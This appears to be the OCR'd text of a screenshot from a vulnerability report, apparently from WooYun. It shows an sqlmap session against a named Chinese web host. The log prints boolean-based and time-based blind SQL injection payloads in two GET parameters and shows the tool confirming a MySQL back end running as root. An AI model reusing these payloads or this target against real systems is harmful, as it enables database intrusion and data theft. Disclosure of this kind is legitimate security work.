 管理员: SQLMap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:50:24
[08:50:24] [INFO] resuming back-end DBMS 'mysql'
[08:50:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fname (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=sendPassWordToEmail&fname=admin' AND 6664=6664 AND 'xOAo'='x
OAo&userEmail=54051447@qq.com
Parameter: method (GET)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: method=selectLanguage' AND 6347=BENCHMARK(6000000,MD5(0x76527671))
AND 'KRya'='KRya&langOfUser=zh-cn&name=admin&pas=123456
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: fname, type: Single quoted string (default)
[1] place: GET, parameter: method, type: Single quoted string
[q] Quit
> 1
[08:50:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[08:50:25] [INFO] fetching current user
[08:50:25] [INFO] resumed: root@VM36-51-47
current user: 'root@VM36-51-47'
[08:50:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eltest.aviva-cofco.com.cn'
[*] shutting down at 08:50:25
D:\Python27>
www.wooyun.org